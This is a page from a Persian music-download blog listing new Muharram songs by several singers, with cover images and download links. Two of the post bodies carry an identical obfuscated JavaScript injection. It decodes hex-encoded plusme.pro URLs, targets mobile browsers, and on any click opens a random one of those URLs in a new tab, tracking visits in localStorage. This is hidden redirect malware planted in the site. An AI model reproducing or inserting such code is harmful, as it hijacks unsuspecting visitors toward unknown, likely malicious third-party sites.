<p style="text-align: center;"><img loading="lazy" class="aligncenter size-full wp-image-69562" src="http://ahangestan.in/wp-content/uploads/2021/08/Hamid-Alaee-Eshghe-Hossein.jpg" alt="" width="500" height="500" srcset="http://ahangestan.in/wp-content/uploads/2021/08/Hamid-Alaee-Eshghe-Hossein.jpg 500w, http://ahangestan.in/wp-content/uploads/2021/08/Hamid-Alaee-Eshghe-Hossein-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/2021/08/Hamid-Alaee-Eshghe-Hossein-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;">دانلود آهنگ جدید عشق حسین حمید علایی با ۲ کیفیت ۱۲۸ و ۳۲۰</p>
<p style="text-align: center;"><strong><a href="http://ahangestan.in/">دانلود آهنگ جدید</a> حمید علایی بنام عشق حسین در آهنگستان</strong></p>
<p style="text-align: center;"><span style="color: #ff0000;"><strong>&#8220;ویژه‌ی محرم&#8221;</strong></span></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x75\x44\x61\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4f\x4d\x43\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x70\x66\x77\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x41\x61\x6f\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x52\x55\x53\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x72\x44\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6c\x42\x42\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4b\x55\x44\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4d\x46\x4b\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x70\x75\x58\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/69560_%d8%a2%d9%87%d9%86%da%af-%d8%ad%d9%85%db%8c%d8%af-%d8%b9%d9%84%d8%a7%db%8c%db%8c-%d8%a8%d9%86%d8%a7%d9%85-%d8%b9%d8%b4%d9%82-%d8%ad%d8%b3%db%8c%d9%86.html" title="دانلود آهنگ جدید حمید علایی بنام عشق حسین (۲ کیفیت)">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/69546_%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%a7%d9%85%d8%b1%d8%a7%d9%86-%d8%aa%d9%81%d8%aa%db%8c-%d8%a8%d9%86%d8%a7%d9%85-%d8%b1%d9%81%db%8c%d9%82.html" title="دانلود آهنگ جدید کامران تفتی بنام رفیق (۲ کیفیت)">دانلود آهنگ جدید کامران تفتی بنام رفیق (۲ کیفیت)</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۲۵ مرداد ۱۴۰۰</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					                	<p style="text-align: center;"><strong>کامران تفتی &#8220;رفیق&#8221;</strong></p>
<p style="text-align: center;"><img loading="lazy" class="aligncenter size-full wp-image-69554" src="http://ahangestan.in/wp-content/uploads/2021/08/Kamran-Tafti-Refigh.jpg" alt="" width="500" height="500" srcset="http://ahangestan.in/wp-content/uploads/2021/08/Kamran-Tafti-Refigh.jpg 500w, http://ahangestan.in/wp-content/uploads/2021/08/Kamran-Tafti-Refigh-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/2021/08/Kamran-Tafti-Refigh-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;">دانلود آهنگ جدید رفیق کامران تفتی با ۲ کیفیت ۱۲۸ و ۳۲۰</p>
<p style="text-align: center;"><strong>دانلود آهنگ جدید کامران تفتی بنام رفیق در آهنگستان</strong></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x75\x44\x61\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4f\x4d\x43\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x70\x66\x77\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x41\x61\x6f\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x52\x55\x53\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x72\x44\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6c\x42\x42\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4b\x55\x44\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4d\x46\x4b\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x70\x75\x58\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/69546_%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%a7%d9%85%d8%b1%d8%a7%d9%86-%d8%aa%d9%81%d8%aa%db%8c-%d8%a8%d9%86%d8%a7%d9%85-%d8%b1%d9%81%db%8c%d9%82.html" title="دانلود آهنگ جدید کامران تفتی بنام رفیق (۲ کیفیت)">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/69544_%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%db%8c%d9%86-%d9%be%d8%b1%d8%b3%db%8c-%d8%a8%d9%86%d8%a7%d9%85-%d8%b9%d9%84%d9%82%d9%85%d9%87.html" title="دانلود آهنگ جدید حسین پرسی بنام علقمه (۲ کیفیت)">دانلود آهنگ جدید حسین پرسی بنام علقمه (۲ کیفیت)</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۲۵ مرداد ۱۴۰۰</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					                	<p style="text-align: center;"><strong>حسین پرسی &#8220;علقمه&#8221;</strong></p>
<p style="text-align: center;"><img loading="lazy" class="aligncenter size-full wp-image-69552" src="http://ahangestan.in/wp-content/uploads/2021/08/Hossein-Porsi-Alghameh.jpg" alt="" width="500" height="500" srcset="http://ahangestan.in/wp-content/uploads/2021/08/Hossein-Porsi-Alghameh.jpg 500w, http://ahangestan.in/wp-content/uploads/2021/08/Hossein-Porsi-Alghameh-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/2021/08/Hossein-Porsi-Alghameh-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;">دانلود آهنگ جدید علقمه حسین پرسی با ۲ کیفیت ۱۲۸ و ۳۲۰</p>
<p style="text-align: center;"><strong>دانلود آهنگ جدید حسین پرسی بنام علقمه در آهنگستان</strong></p>
<p style="text-align: center;">
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/69544_%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%db%8c%d9%86-%d9%be%d8%b1%d8%b3%db%8c-%d8%a8%d9%86%d8%a7%d9%85-%d8%b9%d9%84%d9%82%d9%85%d9%87.html" title="دانلود آهنگ جدید حسین پرسی بنام علقمه (۲ کیفیت)">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/69543_%d8%ad%d8%a7%d9%85%d8%af-%d9%86%d8%b8%d8%b1%db%8c-%d8%a8%d9%86%d8%a7%d9%85-%d9%85%d8%b4%da%a9-%d9%be%d8%a7%d8%b1%d9%87-%d9%88-%d8%af%d8%b3%d8%aa.html" title="دانلود آهنگ جدید حامد نظری بنام مشک پاره و دست (۲ کیفیت)">دانلود آهنگ جدید حامد نظری بنام مشک پاره و دست (۲ کیفیت)</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۲۵ مرداد ۱۴۰۰</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					                	<p style="text-align: center;"><strong>حامد نظری &#8220;مشک پاره و دست&#8221;</strong></p>
<p style="text-align: center;"><img loading="lazy" class="aligncenter size-full wp-image-69551" src="http://ahangestan.in/wp-content/uploads/2021/08/Hamed-Nazari-Mashke-Pare-O-Daste-Khali.jpg" alt="" width="500" height="500" srcset="http://ahangestan.in/wp-content/uploads/2021/08/Hamed-Nazari-Mashke-Pare-O-Daste-Khali.jpg 500w, http://ahangestan.in/wp-content/uploads/2021/08/Hamed-Nazari-Mashke-Pare-O-Daste-Khali-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/2021/08/Hamed-Nazari-Mashke-Pare-O-Daste-Khali-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;">دانلود آهنگ جدید مشک پاره و دست حامد نظری با ۲ کیفیت ۱۲۸ و ۳۲۰</p>
<p style="text-align: center;"><strong>دانلود آهنگ جدید حامد نظری بنام مشک پاره و دست در آهنگستان</strong></p>
                </div>
                <div class="post_link">
